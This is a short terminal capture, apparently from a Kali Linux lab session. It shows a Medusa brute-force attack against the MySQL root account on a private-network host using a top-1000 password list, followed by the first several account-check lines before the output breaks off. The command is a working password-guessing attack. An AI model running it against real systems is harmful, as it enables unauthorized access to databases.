 root@kali-2019:~# medusa -h 192.168.0.114 -u root -P /root/top1000passwords -M mysql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456 (1 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456789 (2 of 1000
complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 111111 (3 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password (4 of 1000
complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: qwerty (5 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: abc123 (6 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 12345678 (7 of 1000
complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password1 (8 of 1000
complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 1234567 (9 of 1000 c
omplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123123 (10 of 1000 c
omplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 1234567890 (11 of 10